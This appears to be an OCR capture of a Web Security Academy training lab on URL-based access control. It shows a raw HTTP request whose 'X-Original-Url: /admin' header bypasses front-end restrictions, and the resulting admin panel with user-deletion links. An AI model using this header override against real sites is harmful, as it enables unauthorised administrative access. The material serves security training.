 GET /  HTTP/2
Host: 0aab002b033578c580745863000800ec.web-security-academy.net
Cookie: session=zveUV5eJSga1QtZOTe7n36UU5btVpX2B
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
X-Original-Url: /admin
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Web Security
Academy
URL-based access
control can be
circumvented
Back to lab description
LAB Not solved
Home
|
Admin panel
|
My account
|
Users
wiener - Delete
carlos - Delete